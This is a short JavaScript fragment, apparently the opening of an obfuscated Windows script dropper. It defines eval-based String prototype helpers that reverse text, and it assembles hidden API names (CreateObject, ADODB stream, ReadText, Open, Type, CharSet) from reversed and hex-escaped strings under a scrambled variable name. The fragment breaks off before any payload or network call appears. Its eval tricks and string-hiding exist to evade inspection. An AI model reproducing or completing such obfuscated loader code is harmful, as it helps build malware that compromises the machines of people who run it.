 //Defines function, gets function string and evals
String["prototype"].proc = function() {
    eval(this.toString());
};
// inverts array two into array one.
String["prototype"].nan = function(one, two) {
    one[3] = two[0];
    one[4] = two[1];
    one[5] = two[2];
};

// Invert string, defines turn function.
String.prototype.turn = {
    mp3: function() {
        var d = "";
        for (var i = 0; i < this.toString().length; i++) {
            d = eval("var cd = this.toString().substr(i, 1);cd;") + d;
        }
        return d;
    }
}.mp3;

var sH1n3k0N = [null,
    ("|tcejbOetaerC".turn() + "txeTdaeR".turn() + "|undefined|\x61\x64\x6F\x64\x62\x2E|" + "noitisoP|teSrahC".turn()).split("|").concat("epyT".turn(), "nepO".turn())
];